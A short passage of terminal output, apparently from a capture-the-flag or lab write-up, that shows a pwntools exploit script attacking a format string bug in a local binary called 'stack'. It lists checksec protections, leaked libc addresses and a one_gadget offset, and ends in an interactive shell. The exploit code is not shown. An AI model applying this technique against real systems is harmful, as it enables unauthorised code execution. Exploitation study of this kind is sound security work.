 root@cenlg00bug:~/typora/format_string_vuln_attack_stack# python exp.py
[+] Starting local process './stack': pid 7027
[*] '/root/typora/format_string_vuln_attack_stack/stack'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] u'/lib/x86_64-linux-gnu/libc-2.27.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
__libc_start_main: 7fa6064e6ba0
one_gadget: 7fa6065142a5
libc base: 7fa6064c5000
[*] Switching to interactive mode
$